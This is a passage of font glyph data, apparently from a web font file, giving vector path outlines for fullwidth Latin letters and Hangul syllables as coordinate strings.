45v7,-43,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96"},"\uff49":{"d":"208,-251r-56,0r0,-43r56,0r0,43xm207,4r-54,0r0,-215r54,0r0,215"},"\uff4a":{"d":"209,-251r-58,0r0,-43r58,0r0,43xm207,-211v-4,105,13,227,-23,300r-31,0r0,-300r54,0"},"\uff4b":{"d":"294,4r-60,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r18,0r62,-81r59,0r-75,97"},"\uff4c":{"d":"207,4r-54,0r0,-301r54,0r0,301"},"\uff4d":{"d":"153,-141v6,-40,-39,-38,-66,-29r0,174r-53,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-40,-42,-37,-69,-27v7,51,1,117,3,173r-54,0r0,-145"},"\uff4e":{"d":"137,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v8,-42,-50,-36,-75,-29r0,175r-54,0r0,-215r47,0"},"\uff4f":{"d":"80,-103v0,-71,31,-113,100,-113v66,0,100,37,100,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm226,-104v0,-49,-15,-73,-46,-73v-31,0,-46,24,-46,73v0,49,15,74,46,74v31,0,46,-25,46,-74"},"\uff50":{"d":"286,-107v0,82,-54,125,-135,110r0,86r-53,0r0,-300r45,0r3,13v67,-37,140,-6,140,91xm151,-32v57,4,79,-17,80,-72v1,-61,-31,-78,-80,-67r0,139"},"\uff51":{"d":"80,-98v0,-100,94,-132,189,-108r0,295r-54,0r0,-95v-67,32,-135,0,-135,-92xm215,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66"},"\uff52":{"d":"257,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41"},"\uff53":{"d":"207,-49v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-30,3,-88,-10,-91,17v18,39,101,50,99,107v11,58,-93,67,-151,54r0,-35v32,-3,94,11,98,-17"},"\uff54":{"d":"194,7v-86,0,-52,-107,-59,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-14,4,-32,6,-55,6"},"\uff55":{"d":"142,-65v-5,42,44,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-13,8,-45,18,-67,18v-101,0,-58,-132,-67,-219r54,0r0,146"},"\uff56":{"d":"281,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0"},"\uff57":{"d":"351,-211r-58,215r-68,0r-45,-178r-44,178r-70,0r-56,-215r53,0r41,179r43,-179r70,0r44,179r41,-179r49,0"},"\uff58":{"d":"291,4r-61,0r-50,-86r-51,86r-58,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104"},"\uff59":{"d":"292,-211r-104,300r-55,0r31,-85r-18,0r-77,-215r57,0r54,174r2,0r55,-174r55,0"},"\uff5a":{"d":"271,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36"},"\uff5c":{"d":"199,89r-38,0r0,-386r38,0r0,386"},"\uac00":{"d":"356,-135r-58,0r0,193r-57,0r0,-337r57,0r0,106r58,0r0,38xm201,-243v0,91,-51,165,-152,223r-27,-32v78,-49,117,-106,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uac01":{"d":"357,-167r-55,0r0,76r-58,0r0,-188r58,0r0,74r55,0r0,38xm203,-247v0,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-49r-6,107r-53,0r0,-84v0,-8,-4,-11,-11,-11r-164,0r0,-38r211,0v17,0,24,9,23,26"},"\uac04":{"d":"357,-154r-55,0r0,106r-58,0r0,-231r58,0r0,87r55,0r0,38xm203,-246v-2,75,-54,132,-156,171r-22,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v19,0,28,9,28,27xm315,52r-209,0v-47,-2,-18,-78,-26,-120r58,0r0,73v0,6,3,9,10,9r167,0r0,38"},"\uac07":{"d":"357,-168r-55,0r0,77r-58,0r0,-188r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-107r228,0r0,38r-170,0v4,21,-11,61,11,61r163,0r0,38r-201,0"},"\uac08":{"d":"357,-180r-55,0r0,62r-58,0r0,-161r58,0r0,61r55,0r0,38xm202,-248v-9,69,-61,116,-158,142r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-28,-61,-33,-102r169,0v-1,-9,4,-25,-6,-26r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,79r-164,0v2,10,-5,28,6,28r169,0r0,38r-201,0"},"\uac10":{"d":"357,-168r-55,0r0,76r-58,0r0,-187r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,129,-156,166r-22,-35v74,-28,112,-64,115,-110v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-191,0xm244,24r0,-55v0,-5,-2,-8,-7,-8r-103,0v4,21,-11,63,11,63r99,0"},"\uac11":{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r109,0r0,-34r58,0r0,147r-195,0xm244,24r0,-37r-109,0v2,14,-6,37,10,37r99,0"},"\uac12":{"d":"357,-172r-55,0r0,72r-58,0r0,-179r58,0r0,69r55,0r0,38xm202,-247v-9,90,-72,125,-157,156r-20,-35v72,-26,110,-59,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,27,27xm287,-85v-2,61,12,95,50,118r-26,32v-20,-10,-46,-39,-51,-62v-5,24,-31,52,-52,62r-19,-24r0,21r-100,0v-21,0,-30,-9,-30,-30r0,-116r46,0r0,36r37,0r0,-36r47,0r0,112v33,-23,46,-55,44,-113r54,0xm142,25r0,-36r-37,0v1,15,-6,36,11,36r26,0"},"\uac13":{"d":"357,-167r-55,0r0,88r-58,0r0,-200r58,0r0,74r55,0r0,38xm203,-247v-5,79,-56,137,-156,174r-21,-34v59,-23,106,-56,115,-119v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-93v-3,67,49,101,103,117r-18,36v-43,-9,-97,-44,-113,-78v-16,37,-67,69,-115,78r-18,-36v59,-17,104,-46,102,-117r59,0"},"\uac14":{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm335,33r-25,31v-23,-10,-52,-41,-60,-65v-7,24,-38,55,-61,65v-23,-10,-54,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-26,61,-60,59,-118r55,0v-2,45,9,76,34,99v26,-23,35,-55,33,-99r56,0v-2,57,16,92,57,118"},"\uac15":{"d":"357,-175r-55,0r0,74r-58,0r0,-178r58,0r0,66r55,0r0,38xm203,-247v-4,76,-55,132,-155,167r-21,-35v73,-27,110,-64,114,-111v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uac16":{"d":"357,-171r-55,0r0,72r-58,0r0,-180r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm222,-46v13,38,53,62,98,71r-15,35v-44,-6,-99,-35,-115,-67v-16,36,-69,61,-116,68r-16,-35v56,-10,88,-34,98,-72r-83,0r0,-38r232,0r0,38r-83,0"},"\uac19":{"d":"357,-174r-55,0r0,70r-58,0r0,-175r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-121r228,0r0,38r-170,0r0,19r166,0r0,36r-166,0v0,11,-1,21,11,21r163,0r0,37r-201,0"},"\uac1a":{"d":"357,-174r-55,0r0,72r-58,0r0,-177r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm310,62r-243,0r0,-38r37,0v-3,-20,-2,-49,-2,-73r-34,0r0,-38r241,0r0,38r-34,0v-1,24,2,53,-2,73r37,0r0,38xm217,24v2,-22,1,-49,1,-73r-59,0r0,73r58,0"},"\uac1c":{"d":"328,58r-52,0r0,-190r-33,0r0,186r-50,0r0,-333r50,0r0,109r33,0r0,-109r52,0r0,337xm144,-273v20,0,27,6,27,26v-3,114,-47,172,-122,227r-30,-30v64,-50,95,-109,95,-175v0,-6,-3,-10,-10,-10r-76,0r0,-38r116,0"},"\uac1d":{"d":"330,-91r-51,0r0,-79r-35,0r0,78r-49,0r0,-187r49,0r0,71r35,0r0,-71r51,0r0,188xm148,-274v20,0,26,7,26,26v0,92,-47,133,-119,168r-23,-32v56,-30,86,-68,88,-114v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm331,-50r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},"\uac20":{"d":"330,-55r-51,0r0,-99r-35,0r0,99r-49,0r0,-224r49,0r0,87r35,0r0,-87r51,0r0,224xm148,-273v19,0,26,7,26,25v0,77,-41,136,-119,174r-25,-32v57,-30,88,-70,90,-119v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm120,52v-20,1,-27,-7,-27,-25r0,-95r56,0r0,73v0,6,4,9,11,9r178,0r0,38r-218,0"},"\uac24":{"d":"330,-117r-51,0r0,-65r-35,0r0,64r-49,0r0,-161r49,0r0,59r35,0r0,-59r51,0r0,162xm148,-274v19,0,27,6,26,25v-6,82,-51,115,-121,145r-20,-32v43,-20,80,-45,87,-91v0,-6,-3,-10,-10,-10r-75,0r0,-37r113,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-10,4,-26,-7,-26r-174,0r0,-37r218,0v40,3,11,66,16,99r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},"\uac2c":{"d":"330,-92r-51,0r0,-78r-35,0r0,77r-49,0r0,-186r49,0r0,71r35,0r0,-71r51,0r0,187xm148,-274v20,0,26,7,26,26v0,93,-47,130,-119,167r-23,-33v56,-30,86,-68,88,-112v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-8,-7,-8r-117,0v4,21,-11,63,11,63r113,0"},"\uac2d":{"d":"330,-100r-51,0r0,-71r-35,0r0,71r-49,0r0,-179r49,0r0,70r35,0r0,-70r51,0r0,179xm148,-274v19,0,27,6,27,25v0,90,-48,128,-120,164r-23,-32v56,-29,86,-66,88,-109v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm124,62v-21,0,-30,-9,-30,-30r0,-116r57,0r0,34r122,0r0,-34r57,0r0,146r-206,0xm273,24r0,-37r-122,0v2,15,-6,37,11,37r111,0"},"\uac2f":{"d":"330,-82r-51,0r0,-85r-35,0r0,61r-49,0r0,-173r49,0r0,74r35,0r0,-74r51,0r0,197xm149,-274v20,0,26,7,26,26v0,93,-47,139,-118,174r-24,-32v56,-30,86,-70,88,-120v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm234,-91v-2,68,52,99,109,115r-18,36v-44,-7,-102,-43,-118,-76v-15,38,-73,67,-120,77r-18,-36v62,-17,107,-45,106,-116r59,0"},"\uac30":{"d":"330,-99r-51,0r0,-72r-35,0r0,71r-49,0r0,-179r49,0r0,71r35,0r0,-71r51,0r0,180xm148,-274v19,0,26,7,26,25v0,91,-48,128,-119,163r-23,-32v57,-28,86,-64,88,-108v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm265,-1v-8,25,-40,54,-64,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-51,-39,-61,-65"},"\uac31":{"d":"330,-103r-51,0r0,-72r-35,0r0,67r-49,0r0,-171r49,0r0,66r35,0r0,-66r51,0r0,176xm148,-273v20,-1,27,6,27,25v0,92,-48,132,-120,168r-23,-33v56,-29,85,-66,88,-112v0,-7,-3,-10,-10,-10r-75,0r0,-38r113,0xm223,-99v58,0,102,30,102,84v0,54,-44,83,-102,83v-57,0,-103,-30,-103,-83v0,-54,45,-84,103,-84xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},"\uac38":{"d":"357,-73r-58,0r-1,131r-57,0r0,-337r57,0r0,67r59,0r0,37r-59,0r1,64r58,0r0,38xm201,-243v0,92,-51,166,-152,224r-27,-32v78,-48,117,-106,117,-174v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uac39":{"d":"357,-130r-55,0r0,40r-58,0r0,-189r58,0r0,37r55,0r0,38r-55,0r0,37r55,0r0,37xm203,-247v0,75,-54,131,-156,168r-22,-35v74,-28,112,-65,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-48r-6,106r-53,0r0,-82v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26"},"\uac40":{"d":"357,-146r-55,0r0,30r-58,0r0,-163r58,0r0,28r55,0r0,37r-55,0r0,31r55,0r0,37xm202,-248v-9,71,-62,118,-158,144r-17,-34v67,-19,105,-49,113,-89v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-29,-59,-33,-100r169,0v-1,-9,4,-25,-6,-25r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,78r-164,0v2,9,-5,26,6,26r169,0r0,38r-201,0"},"\uac4b":{"d":"357,-127r-55,0r0,50r-58,0r0,-202r58,0r0,38r55,0r0,37r-55,0r0,40r55,0r0,37xm203,-247v-5,80,-56,139,-156,176r-21,-35v58,-23,107,-57,115,-120v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-91v-2,66,48,99,103,115r-18,36v-43,-8,-96,-43,-113,-77v-16,37,-67,67,-115,77r-18,-36v59,-16,104,-45,102,-115r59,0"},"\uac4d":{"d":"357,-138r-55,0r0,37r-58,0r0,-178r58,0r0,32r55,0r0,37r-55,0r0,35r55,0r0,37xm203,-247v-4,77,-55,133,-155,168r-21,-35v73,-27,110,-64,114,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uac70":{"d":"319,58r-58,0r0,-198r-83,0v-24,47,-66,88,-126,122r-28,-33v77,-48,116,-107,116,-175v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v43,0,26,65,19,96r68,0r0,-102r58,0r0,337"},"\uac71":{"d":"320,-90r-58,0r0,-73r-85,0v-25,34,-67,61,-126,83r-21,-34v72,-29,110,-66,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm322,-49r-6,107r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},"\uac74":{"d":"320,-47r-58,0r0,-112r-86,0v-26,37,-68,66,-125,87r-21,-35v58,-24,105,-57,114,-119v1,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v41,-1,25,51,17,77r66,0r0,-82r58,0r0,232xm332,52r-219,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r178,0r0,38"},"\uac77":{"d":"320,-90r-58,0r0,-73r-86,0v-25,34,-66,61,-125,83r-21,-34v73,-29,111,-66,114,-112v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm117,62v-22,0,-31,-8,-31,-30r0,-107r237,0r0,38r-179,0v4,21,-11,61,11,61r172,0r0,38r-210,0"},"\uac78":{"d":"320,-116r-58,0r0,-57r-87,0v-27,32,-69,55,-127,70r-17,-34v67,-20,104,-50,113,-90v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,26,41,16,63r65,0r0,-68r58,0r0,163xm119,62v-50,4,-29,-60,-33,-101r178,0v-1,-9,4,-24,-7,-24r-171,0r0,-38r216,0v39,3,11,65,16,98r-173,0v1,10,-5,27,7,27r177,0r0,38r-210,0"},"\uac80":{"d":"320,-91r-58,0r0,-73r-85,0v-25,33,-67,61,-126,83r-21,-34v73,-29,111,-66,114,-111v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,47,19,72r65,0r0,-77r58,0r0,188xm116,62v-21,0,-30,-9,-30,-30r0,-108r216,0v13,0,19,7,19,21r-2,117r-203,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-112,0v4,20,-10,58,10,62r108,0"},"\uac81":{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-60,115,-105v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,20,71r64,0r0,-76r58,0r0,181xm117,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r117,0r0,-34r58,0r0,145r-203,0xm262,24r0,-36r-117,0v1,15,-6,36,11,36r106,0"},"\uac83":{"d":"31,-106v58,-23,105,-58,114,-120v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,49,18,75r65,0r0,-80r58,0r0,203r-58,0r0,-85r-84,0v-26,38,-68,68,-126,90xm228,-90v-1,65,50,97,105,113r-18,36v-42,-6,-100,-44,-115,-76v-16,38,-69,68,-118,77r-18,-36v60,-14,106,-46,105,-114r59,0"},"\uac84":{"d":"320,-100r-58,0r0,-65r-85,0v-25,33,-67,60,-128,81r-20,-35v72,-25,110,-61,115,-107v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,46,19,71r65,0r0,-76r58,0r0,179xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,75,36,99v27,-24,38,-54,36,-99r55,0v-2,56,18,90,61,117"},"\uac85":{"d":"320,-99r-58,0r0,-67r-83,0v-25,35,-67,64,-127,86r-21,-34v72,-28,110,-65,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-2,28,44,20,70r63,0r0,-75r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},"\uac86":{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-59,115,-105v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-3,28,46,20,70r64,0r0,-75r58,0r0,181xm237,-45v15,37,55,60,101,70r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,90,-34,101,-71r-86,0r0,-38r240,0r0,38r-87,0"},"\uac89":{"d":"320,-103r-58,0r0,-64r-86,0v-25,31,-67,57,-127,76r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,19,70r65,0r0,-75r58,0r0,176xm117,62v-21,0,-30,-9,-30,-30r0,-119r236,0r0,37r-178,0r0,19r174,0r0,35r-174,0v0,11,-2,21,10,21r172,0r0,37r-210,0"},"\uac8a":{"d":"320,-101r-58,0r0,-65r-87,0v-25,31,-67,56,-126,75r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-3,28,46,19,70r65,0r0,-75r58,0r0,178xm329,62r-252,0r0,-38r39,0v-3,-19,-2,-49,-2,-72r-35,0r0,-38r248,0r0,38r-35,0r-2,72r39,0r0,38xm235,-48r-64,0r1,72r63,0r0,-72"},"\uac8b":{"d":"320,-109r-58,0r0,-63r-88,0v-27,32,-69,57,-126,72r-17,-35v54,-16,100,-43,113,-92v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,25,42,16,65r65,0r0,-70r58,0r0,170xm203,69v-64,0,-109,-60,-72,-113r-52,0r0,-37r95,0r0,-40r58,0r0,40r95,0r0,37r-52,0v37,52,-9,113,-72,113xm203,30v20,0,33,-14,33,-33v0,-20,-14,-34,-33,-34v-19,0,-33,14,-33,34v0,19,13,33,33,33"},"\uac8c":{"d":"328,58r-52,0r0,-337r52,0r0,337xm145,-273v47,-3,22,65,19,94r40,0r0,-100r50,0r0,333r-50,0r0,-195r-52,0v-18,44,-52,84,-103,121r-30,-30v64,-50,96,-109,96,-176v0,-6,-3,-9,-10,-9r-77,0r0,-38r117,0"},"\uac90":{"d":"330,-55r-51,0r0,-224r51,0r0,224xm149,-273v41,-4,23,50,19,76r37,0r0,-82r50,0r0,224r-50,0r0,-104r-52,0v-19,35,-51,63,-97,86r-25,-32v57,-29,87,-69,90,-121v0,-6,-3,-9,-10,-9r-76,0r0,-38r114,0xm116,52v-49,1,-19,-78,-27,-119r56,0r0,72v0,6,4,9,11,9r182,0r0,38r-222,0"},"\uac94":{"d":"330,-116r-51,0r0,-163r51,0r0,163xm148,-274v38,-5,26,40,20,63r37,0r0,-68r50,0r0,162r-50,0r0,-56r-55,0v-19,29,-51,52,-96,70r-21,-31v44,-18,88,-46,88,-93v0,-6,-3,-10,-10,-10r-75,0r0,-37r112,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-9,4,-24,-7,-24r-174,0r0,-38r218,0v39,3,11,65,16,98r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},"\uac9c":{"d":"330,-91r-51,0r0,-188r51,0r0,188xm149,-274v38,-3,25,48,20,72r36,0r0,-77r50,0r0,187r-50,0r0,-72r-51,0v-18,33,-51,61,-98,84r-24,-32v57,-30,87,-67,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uac9f":{"d":"330,-80r-51,0r0,-199r51,0r0,199xm149,-274v40,-3,25,48,20,74r36,0r0,-79r50,0r0,175r-50,0r0,-58r-50,0v-19,37,-51,67,-98,90r-24,-32v47,-25,83,-62,89,-122v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm234,-89v-1,64,54,98,109,113r-18,36v-44,-7,-101,-43,-118,-76v-16,37,-74,67,-121,77r-18,-36v62,-16,107,-45,107,-114r59,0"},"\uaca0":{"d":"330,-99r-51,0r0,-180r51,0r0,180xm149,-274v38,-3,25,46,20,71r36,0r0,-76r50,0r0,179r-50,0r0,-65r-51,0v-19,33,-52,61,-99,83r-23,-32v56,-28,86,-65,89,-112v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v43,-27,63,-60,61,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-52,-39,-62,-65"},"\uaca1":{"d":"330,-102r-51,0r0,-177r51,0r0,177xm149,-274v39,-4,26,45,21,70r35,0r0,-75r50,0r0,172r-50,0r0,-59r-49,0v-18,34,-51,62,-99,86r-24,-32v57,-30,87,-68,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm223,-98v58,0,101,29,102,83v0,54,-44,83,-102,83v-58,0,-103,-29,-103,-83v0,-53,46,-83,103,-83xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},"\uaca8":{"d":"319,58r-58,0r0,-140r-78,0r0,-38r78,0r0,-59r-69,0v-18,63,-65,117,-141,162r-28,-32v78,-50,117,-109,117,-177v0,-6,-3,-10,-10,-10r-99,0r0,-38r143,0v29,-2,29,31,25,57r62,0r0,-62r58,0r0,337"},"\uaca9":{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,52,-69,92,-144,119r-20,-35v57,-23,103,-55,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},"\uacaa":{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm265,-26v-3,-22,-42,-7,-62,-11r0,-38r95,0v17,0,25,9,24,26r-6,107r-51,0r0,-84xm135,-26v-1,-9,-1,-11,-10,-11r-53,0r0,-38r97,0v17,0,24,9,23,26r-6,107r-51,0r0,-84"},"\uacac":{"d":"320,-46r-58,0r0,-66r-76,0r0,-37r76,0r0,-44r-69,0v-21,54,-69,94,-143,122r-20,-34v57,-24,104,-58,113,-121v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v27,-2,32,20,26,44r59,0r0,-49r58,0r0,233xm332,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},"\uacaf":{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,91,-144,119r-20,-35v72,-29,109,-66,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm116,62v-21,0,-30,-9,-30,-30r0,-106r237,0r0,38r-179,0v4,20,-10,60,10,60r173,0r0,38r-211,0"},"\uacb0":{"d":"320,-116r-58,0r0,-20r-73,0r0,-37r73,0r0,-31r-68,0v-20,48,-68,82,-146,102r-17,-35v68,-19,105,-49,112,-89v1,-7,-2,-11,-9,-11r-98,0r0,-37r144,0v23,-1,31,15,24,34r58,0r0,-39r58,0r0,163xm118,62v-49,5,-27,-60,-32,-100r178,0v-1,-10,4,-25,-7,-25r-171,0r0,-37r216,0v39,3,11,65,16,98r-174,0v1,10,-4,26,7,26r178,0r0,38r-211,0"},"\uacb8":{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm116,62v-22,0,-31,-8,-31,-30r0,-107r217,0v13,0,19,7,19,21r-2,116r-203,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-113,0v4,21,-11,61,11,61r108,0"},"\uacb9":{"d":"320,-98r-58,0r0,-27r-74,0r0,-37r74,0r0,-36r-67,0v-19,49,-68,86,-146,113r-20,-35v71,-25,109,-60,114,-106v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v24,-1,31,16,27,39r58,0r0,-44r58,0r0,181xm117,62v-22,0,-31,-8,-31,-30r0,-115r58,0r0,34r118,0r0,-34r58,0r0,145r-203,0xm262,24r0,-35r-118,0v1,14,-5,35,11,35r107,0"},"\uacbb":{"d":"320,-73r-58,0r0,-52r-71,0r0,-37r71,0r0,-36r-65,0v-20,56,-70,99,-146,127r-20,-34v57,-23,105,-59,113,-121v1,-7,-3,-10,-10,-10r-98,0r0,-38r143,0v25,-1,30,17,26,40r57,0r0,-45r58,0r0,206xm228,-88v-1,64,50,96,105,111r-18,36v-42,-7,-100,-42,-115,-74v-16,38,-69,66,-118,75r-18,-36v61,-15,106,-43,105,-112r59,0"},"\uacbc":{"d":"320,-98r-58,0r0,-25r-74,0r0,-37r74,0r0,-38r-68,0v-19,49,-67,87,-145,114r-20,-34v56,-20,104,-51,114,-108v1,-6,